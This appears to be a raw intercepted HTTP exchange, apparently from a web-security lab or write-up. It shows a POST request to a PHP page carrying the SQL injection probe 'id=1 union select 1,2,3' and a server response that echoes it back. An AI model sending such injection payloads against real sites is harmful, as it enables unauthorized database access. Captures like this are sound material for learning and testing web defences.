 Raw Params Headers Hex
1 POST /c.php?id=1 HTTP/1.1
2 Host: www.cdna.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 23
12
13 id=1+union+select+1,2,3
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 22 May 2021 06:55:42 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 20
8
9 1 union select 1,2,3